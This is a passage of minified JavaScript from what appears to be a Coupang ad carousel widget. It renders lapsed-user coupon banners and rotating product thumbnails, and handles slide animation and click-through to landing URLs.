document.documentElement||(this.mainContainer.addEventListener("mouseenter",(function(){t.viewCount>1&&t.itemsDisplaying.length>0&&(n.style.display="block",r.style.display="block"),t.mainContainer.addEventListener("itemDisplayed",i,!1),t.mainContainer.addEventListener("itemHidden",o,!1)}),!1),this.mainContainer.addEventListener("mouseleave",(function(){n.style.display="none",r.style.display="none",t.mainContainer.removeEventListener("itemDisplayed",i,!1),t.mainContainer.removeEventListener("itemHidden",o,!1)}),!1))}},{key:"renderCoupon",value:function(){var t=this,e=this.container.querySelector(".coupon");e&&this.container.removeChild(e);var n=document.createElement("div");n.className="coupon",n.style.zIndex=9,n.style.cursor="pointer",n.onclick=function(){t.click(t.config.lapsedCouponUrl)},this.couponContainer=n,this.container.insertBefore(n,this.container.firstChild);var r=this.container.offsetWidth,i=this.container.offsetHeight,o=[{D180:[[H,W,J],[z,G,$]].map((function(e){return[{imagePath:e[0],landingUrl:t.config.lapsedCouponUrl,background:"#8034E1",type:"coupon"},{imagePath:e[1],landingUrl:t.config.lapsedCouponUrl,background:"#03FFDF",type:"coupon"},{imagePath:e[2],landingUrl:t.config.lapsedCouponUrl,background:"#DFD3FC",type:"coupon"}]}))},{D30:[{imagePath:X,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:K,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:Q,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}],D60:[{imagePath:Y,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:Z,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:tt,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}],D90:[{imagePath:et,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"},{imagePath:nt,landingUrl:this.config.lapsedCouponUrl,background:"#fef8e0",type:"coupon"},{imagePath:rt,landingUrl:this.config.lapsedCouponUrl,background:"#fff",type:"coupon"}]}];(r>=i&&r<2*i||i>=r&&i<2*r)&&(this.config.mode="fade"),function(e){if(!t._itemsSet){var n=[],r=o[t.lapsedUserType][t.lapsedUserTypeD];if(0===t.lapsedUserType&&r&&(r=r[e>80?0:1]),r){for(var i=0;i<t.items.length;i++)n.push(r[i%r.length]),n.push(t.items[i]);t._itemsSet=!0,t.items=n}}}(Math.min(r,i))}},{key:"renderMain",value:function(){var t;this.dispose(),t=this.container.clientWidth>2*this.container.clientHeight?"horizontal":"vertical",this.container.setAttribute("coupang",t),this.lapsedUserCouponType&&this.renderCoupon();var e=this.mainContainer.clientWidth,n=this.mainContainer.clientHeight,r=0,i=0,o=0;e>n?(r=n,r=e/(o=Math.floor(e/r)),i=n):(i=e,i=n/(o=Math.floor(n/i)),r=e);var a=Math.ceil(this.items.length/o);this.container.setAttribute("mode",this.config.mode),e>2*n?(this.container.setAttribute("carousel","horizontal"),"slide"===this.config.mode?this.track.style.width="".concat(r*o*a,"px"):this.track.style.width="".concat(r,"px")):(this.container.setAttribute("carousel","vertical"),"slide"===this.config.mode?this.track.style.width="".concat(r*a,"px"):this.track.style.width="".concat(r,"px")),this.itemWidth=r,this.itemHeight=i,this.itemCountPerView=o,this.viewCount=a,this.viewCount>0?(this.renderViews(),this.afterViewChange(),this.__awaitNext()):console.log(">>>>no views!<<<<",this.items,o),this.mainContainer.setAttribute("view-count",this.viewCount)}},{key:"__awaitNext",value:function(){this.itemCountPerView>1?this._awaitNext():this.viewCount>1&&this.awaitNext()}},{key:"dispose",value:function(){cancelAnimationFrame(this.slideAnimationId),clearInterval(this.slideIntervalId),clearInterval(this.highlightAnimationInterval),clearInterval(this.highlightInterval),this.track.style.left=0,this.currentViewIndex=0,this.sliding=!1,this.track.innerHTML=""}},{key:"renderViews",value:function(){for(var t=this,e=this.viewCount,n=this.itemCountPerView,r=this.items.length,i=this.itemWidth,o=this.itemHeight,a=this.mainContainer.clientWidth,c=this.mainContainer.clientHeight,s=document.createDocumentFragment(),u=0;u<e;u++){var l=document.createElement("div");l.className="view",l.setAttribute("index",u),l.style.width="".concat(a>c?i*n:i,"px");for(var f=function(){var e=t.items[p>=r?p%r:p],n=e.landingUrl;-1===n.indexOf("placementId")&&(n+="".concat(n.indexOf("?")>0?"&":"?","placementId=").concat(p));var a=document.createElement("span");a.className="item",a.style.width="".concat(i,"px"),a.style.height="".concat(o,"px"),a.setAttribute("index",p),a.onclick=function(e){e.preventDefault(),e.stopPropagation(),t.click(n)};var c,s,u,f,d=document.createElement("img");d.setAttribute("data-src","coupon"!==e.type?/^(https?:\/\/|\/\/)/.test(e.imagePath)?e.imagePath:t.config.thumbnailBaseUrl+(c=e.imagePath,s=i,u=o,f=Math.min(s,u),"".concat(f,"x").concat(f,"ex/").concat(c)):e.imagePath),d.setAttribute("data-width",Math.min(i,o)),d.setAttribute("data-height",Math.min(i,o)),d.src="https://img1a.coupangcdn.com/image/mobile/ajax-loader.gif",e.background&&(a.style.background=e.background),a.appendChild(d),l.appendChild(a)},p=u*n,d=(u+1)*n;p<d;p++)f();s.appendChild(l)}this.track.appendChild(s)}},{key:"go",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(!this.sliding){clearInterval(this.highlightAnimationInterval),clearInterval(this.highlightInterval),this.beforeViewChange(),this.sliding=!0;var r,i=this.viewCount,o=this.track.querySelector('.view[index="'.concat(this.currentViewIndex,'"]')),a=-1;a=1===n?t>i-1?0:t:t<0?i-1:t,r=1===n?"afterend":"beforebegin";var c=this.track.querySelector('.view[index="'.concat(a,'"]'));o.insertAdjacentElement(r,c),this.track.style.left=-1*o.offsetLeft+"px",setTimeout((function(){var t=-1*c.offsetLeft;!function r(){var i=parseInt(e.track.style.left,10),o=(t-i)/10,c=i+(o=1===n?Math.floor(o):Math.ceil(o));e.track.style.left=c+"px",c===t?(e.sliding=!1,e.currentViewIndex=a,e.afterViewChange(),e.__awaitNext()):window.requestAnimationFrame?e.slideAnimationId=requestAnimationFrame(r):(e.track.style.left=t+"px",r())}()}),0)}}},{key:"_awaitNext",value:function(){var t=this,e=0,n=function(){if(0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState&&!t.mainContainer.focussing){var n=t.track.querySelector('.view[index="'.concat(t.currentViewIndex,'"]')).querySelector(".item.current");n&&n.classList.remove("current"),e===t.itemCountPerView?t.viewCount>1?(clearInterval(t.highlightAnimationInterval),t.next()):e=0:([].slice.call(t.track.querySelector('.view[index="'.concat(t.currentViewIndex,'"]')).querySelectorAll(".item"))[e].classList.add("current"),e++)}};this.highlightInterval=setInterval((function(){0!==t.itemsDisplaying.length&&"hidden"!==document.visibilityState&&(clearInterval(t.highlightInterval),n(),t.highlightAnimationInterval=setInterval(n,1===t.itemCountPerView?3e3:2===t.itemCountPerView?1500:1e3))}),10)}}],i&&ut(r.prototype,i),o&&ut(r,o),Object.defineProperty(r,"prototype",{writable:!1}),n}(q)}(),r}()}));